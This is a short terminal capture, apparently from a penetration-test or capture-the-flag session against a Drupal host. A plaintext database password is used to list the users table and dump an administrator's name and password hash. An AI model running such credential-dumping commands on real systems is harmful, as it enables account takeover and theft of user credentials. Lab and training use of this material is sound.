 bash-4.2$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e "SHOW COLUMNS FROM users;"
<er -pCQHEy@9M*m23gBVj -D drupal -e "SHOW COLUMNS FROM users;"
Field Type Null Key Default Extra
uid int(10) unsigned NO PRI 0
name varchar(60) NO UNI
pass varchar(128) NO
mail varchar(254) YES MUL
theme varchar(255) NO
signature varchar(255) NO
signature_format varchar(255) YES NULL
created int(11) NO MUL 0
access int(11) NO MUL 0
login int(11) NO 0
status tinyint(4) NO 0
timezone varchar(32) YES NULL
language varchar(12) NO
picture int(11) NO MUL 0
init varchar(254) YES
data longblob YES NULL
bash-4.2$ mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e "select name,pass from users;"
<er -pCQHEy@9M*m23gBVj -D drupal -e "select name,pass from users;"
name pass
brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
bash-4.2$